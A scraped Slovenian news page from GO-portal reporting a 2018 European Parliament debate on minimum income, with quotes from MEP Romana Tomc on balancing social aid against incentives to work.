<p align="JUSTIFY"><strong><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><b>Evropski poslanci so včeraj na plenarnem zasedanju v Strasbourgu razpravljali o minimalnem dohodku, kot zagotovljeni pravici za državljane Evropske unije (EU).</b></span></span></span></strong></p>
<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">V razpravi se je pokazalo, da med poslanci obstajajo različni pogledi glede tega kaj minimalni dohodek sploh je. »Tudi sama zagovarjam minimalni dohodek, pri čemer naj takoj povem, da ne govorim o univerzalnem temeljenjem dohodku in ne o minimalni plači. Ti pojmi se žal pogosto mešajo. Vsi državljani bi morali imeti možnost, da dobijo pomoč, kadar jo utemeljeno potrebujejo,« je v svojem nastopu izpostavila evropska poslanka </span></span></span><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">Romana Tomc</span></span></span><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">.</span></span></span></p>
<blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">V EU kar 20 milijonov državljanov še vedno živi pod pragom revščine. V shemah minimalnega dohodka zato mnogi, po vzoru Italije, vidijo rešitev za večjo socialno kohezijo med državami članicami in za doseg pravičnejše Evrope.</span></span></span></h4>
</blockquote>
<figure id="attachment_4914" aria-describedby="caption-attachment-4914" style="width: 665px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-4914 size-full" src="https://go-portal.si/wp-content/uploads/2018/10/Romana-Tomc2.jpg" alt="" width="665" height="444" srcset="https://go-portal.si/wp-content/uploads/2018/10/Romana-Tomc2.jpg 665w, https://go-portal.si/wp-content/uploads/2018/10/Romana-Tomc2-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/10/Romana-Tomc2-629x420.jpg 629w" sizes="(max-width: 665px) 100vw, 665px" /><figcaption id="caption-attachment-4914" class="wp-caption-text">Foto: FB Romana Tomc</figcaption></figure>
<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">»Minimalni dohodek pa ne sme biti le pravica, ki je samoumevna. Povezana mora biti tudi z odgovornostjo. V Evropi želimo ohraniti najvišji socialni standard na svetu, a moramo biti pozorni, da na račun visokih socialnih pravic ne razvrednotimo pomena dela in dostojnega plačila za delo,« je povedala Romana Tomc in nadaljevala: »Razmerje med minimalnim plačilom za delo in minimalnim dohodkom, oziroma socialno pomočjo, je v nekaterih državah povsem neustrezno. To spodbuja ljudi, da se zavestno odločijo, da ne bodo delovno aktivni. Razlika mora biti torej dovolj velika, da bomo spodbujali delovno aktivnost in ne obratno.«</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">Za konec je evropska poslanka Romana Tomc še poudarila: »Evropa je dežela socialnih pravic, ki so del naše zgodovinske in kulture tradicije. Če želimo, da tako ostane, moramo skrbeti za dobro kondicijo tistih, ki ustvarjajo pogoje za zaposlovanje in financirajo socialno državo.«</span></span></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/eu/">eu</a></li><li><a href="https://go-portal.si/oznaka/minimalni-dohodek/">minimalni dohodek</a></li><li><a href="https://go-portal.si/oznaka/romana-tomc/">romana tomc</a></li><li><a href="https://go-portal.si/oznaka/strasbourg/">strasbourg</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2018-10-05T00:15:08+00:00"><meta itemprop="dateModified" content="2018-10-05T00:15:08+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Poslanci EU o minimalnem dohodku: 20 MILIJONOV POD PRAGOM REVŠČINE"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2018/10/Strasbourg-EU1.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696e3c7140b2e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696e3c7140b2e" ><script>var block_td_uid_9_696e3c7140b2e = new tdBlock();
block_td_uid_9_696e3c7140b2e.id = "td_uid_9_696e3c7140b2e";
block_td_uid_9_696e3c7140b2e.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696e3c7140b2e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e3c7140b2e_rand","tdc_css_class_style":"td_uid_9_696e3c7140b2e_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4911,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_696e3c7140b2e.td_column_number = "3";
block_td_uid_9_696e3c7140b2e.block_type = "td_block_related_posts";
block_td_uid_9_696e3c7140b2e.post_count = "3";
block_td_uid_9_696e3c7140b2e.found_posts = "5196";
block_td_uid_9_696e3c7140b2e.header_color = "";
block_td_uid_9_696e3c7140b2e.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e3c7140b2e.max_num_pages = "1732";
tdBlocksArray.push(block_td_uid_9_696e3c7140b2e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696e3c714596a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696e3c7140b2e" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696e3c714596d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696e3c7140b2e" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696e3c7140b2e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696e3c7140b2e" data-td_block_id="td_uid_9_696e3c7140b2e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696e3c7140b2e" data-td_block_id="td_uid_9_696e3c7140b2e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                    rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Osebno vozilo prevrnilo na streho&#8230;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                        rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                    rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c.jpg" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                        rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696e3c7146bda_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696e3c7146bda" ><script>var block_td_uid_13_696e3c7146bda = new tdBlock();
block_td_uid_13_696e3c7146bda.id = "td_uid_13_696e3c7146bda";
block_td_uid_13_696e3c7146bda.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696e3c7146bda_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696e3c7146bda_rand","tdc_css_class_style":"td_uid_13_696e3c7146bda_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696e3c7146bda.td_column_number = "1";
block_td_uid_13_696e3c7146bda.block_type = "td_block_7";
block_td_uid_13_696e3c7146bda.post_count = "11";
block_td_uid_13_696e3c7146bda.found_posts = "11";
block_td_uid_13_696e3c7146bda.header_color = "#";
block_td_uid_13_696e3c7146bda.ajax_pagination_infinite_stop = "";
block_td_uid_13_696e3c7146bda.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_13_696e3c7146bda);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696e3c7146bda class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:00:55+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:47:25+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:02:09+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:29+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:08+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:10+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

